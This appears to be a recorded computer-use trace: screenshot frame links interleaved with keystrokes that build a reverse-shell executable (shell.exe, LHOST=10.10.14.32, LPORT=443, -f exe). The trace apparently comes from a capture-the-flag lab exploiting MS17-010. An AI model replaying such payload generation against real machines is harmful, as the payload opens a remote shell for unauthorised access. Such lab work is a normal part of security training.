
text(_tcp)

text(/)

Find own IP via ifconfig and complete LHOST=10.10.14.32 LPORT=443 -f exe -o shell.exe.
text(LHOST=)

text(ifconfig)

key(Return)

text(10.10.14.32)

text(LPORT)

text(=4)

text(43)

text(-f exe)

text(-)

text(o sh)

text(ell.exe)

Generate shell.exe (7168 bytes) and confirm it in the MS17-010 folder listing.
key(Return)

text(ls -l)
